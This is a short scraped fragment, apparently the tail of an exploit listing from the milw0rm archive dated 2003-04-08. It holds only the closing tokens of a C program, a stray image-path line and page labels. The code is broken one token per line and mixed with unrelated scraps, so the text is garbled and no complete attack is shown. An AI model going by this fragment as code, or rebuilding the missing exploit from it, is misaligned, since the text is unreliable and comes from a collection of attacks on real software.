
sh
(
fd
)
;
close
(
fd
)
;
return
0
;
}
// milw0rm.com [2003-04-08]
Tags:
Advisory/Source:
Link
Databases